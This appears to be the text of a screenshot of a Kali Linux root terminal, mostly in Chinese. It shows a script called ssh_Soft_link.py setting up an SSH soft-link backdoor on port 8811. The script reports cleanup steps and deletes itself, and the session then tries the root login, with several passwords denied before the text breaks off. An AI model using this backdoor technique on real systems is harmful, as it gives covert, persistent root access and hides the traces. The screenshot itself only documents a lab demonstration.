 ┌──(root㉿kali)-[~/桌面]
└─# python ssh_Soft_link.py
UsePAM开启
------>本地连接测试成功连接成功<------
可以使用SSH软连接后门，使用ps -aux关闭连接，删除/tmp/su文件
当前用户权限为: uid=0(root) gid=0(root) 组=0(root)
------>连接命令为:ssh root@ip -p 8811<------
当前脚本文件已成功删除/root/桌面/ssh_Soft_link.py
┌──(root㉿kali)-[~/桌面]
└─# ifconfig |grep 192
inet 192.168.66.128  netmask 255.255.255.0  broadcast 192.168.66.255
┌──(root㉿kali)-[~/桌面]
└─# ssh root@192.168.66.128 -p 8811
The authenticity of host '[192.168.66.128]:8811 ([192.168.66.128]:8811)' can't be established.
ED25519 key fingerprint is SHA256:KqfhDtrUVC5bPC1neQMbafHulV7TwJzGZBEjS+a8+34.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.66.128]:8811' (ED25519) to the list of known hosts.
root@192.168.66.128's password:
Permission denied, please try again.
root@192.168.66.128's password:
Permission denied, please try again.
root@192.168.66.128's password:
KALI LI